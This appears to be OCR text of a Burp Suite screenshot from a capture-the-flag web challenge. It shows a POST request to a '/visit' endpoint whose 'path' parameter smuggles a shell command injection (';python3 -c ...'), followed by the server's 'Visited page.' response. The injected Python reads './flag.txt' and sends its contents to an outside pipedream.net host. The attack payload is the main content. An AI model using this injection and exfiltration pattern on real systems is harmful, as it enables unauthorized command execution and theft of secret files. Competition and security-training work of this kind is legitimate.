 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://chal.competitivecyber.club:13336
Request
Pretty Raw Hex \n
1 POST /visit HTTP/1.1
2 Host: chal.competitivecyber.club:13336
3 Content-Length: 342
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://chal.competitivecyber.club:13336
9 Referer: http://chal.competitivecyber.club:13336/
0 Accept-Encoding: gzip, deflate, br
1 Connection: keep-alive
2
3 path=/api/ca
4 l?modifier=;python3 -c "import http.client; secret=open('./flag.txt').readline();
conn = http.client.HTTPSConnection(f'eouacez0qseh347.m.pipedream.net');
conn.request('GET', f'/{secret.strip()}'); response = conn.getresponse();
print(response.status, response.reason); data = response.read();
print(data.decode()); conn.close()"
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 13
5 ETag: W/"d-5keE8mIx4TgtL5pfRj5wUzWBpDk"
6 Date: Sat, 21 Sep 2024 15:13:28 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 Visited page.
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 7
Done 240 bytes | 2,23
Event log All issues Memory: 126.5MB